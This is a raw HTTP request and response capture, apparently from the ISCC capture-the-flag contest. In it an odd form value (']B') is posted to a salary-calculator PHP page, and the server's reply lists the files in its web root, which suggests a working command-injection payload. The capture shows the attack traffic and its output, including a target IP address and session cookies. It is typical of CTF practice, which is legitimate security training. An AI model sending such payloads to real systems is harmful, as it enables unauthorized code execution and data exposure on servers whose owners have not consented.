 请求
美化 Raw Hex \n
1 POST /gongzi_iscc.php HTTP/1.1
2 Host: 101.200.138.180:60000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://101.200.138.180:60000
10 Connection: close
11 Referer: http://101.200.138.180:60000/gongzi_iscc.php
12 Cookie: csrftoken=
y71C23XIiuMabelW5scHBxqQuw0hQSYQsFvNam7MgPMjFEUqibuAUML1K6t5yozv;
PHPSESSID=g300jaedrejr2rqm610dti5os7
13 Upgrade-Insecure-Requests: 1
14
15 basicSalary=]B&performanceCoefficient=11&calculate=
响应
美化 Raw Hex 页面渲染 \n
172 </form>
173 </div>
174
175 <div class="result-container">
176 <h2>
预测结果
</h2>
177 <div class="result-box">
178 lsDocfile
179 assets
180 css
181 forgetpass.php
182 gongzi_iscc.php
183 home_IS7oKu30k01sJ99TFgAdN8yV43fvwb2GPiRWBtm65407xMe8.php
184 img
185 index.php
186 js
187 logout.php
188 mem.php
189 regist.php
190 report_iscc.php
191 transfer.php
192 waf.php
193 </div>
194 </div>
195 </div>
196 <footer class="footer text-center">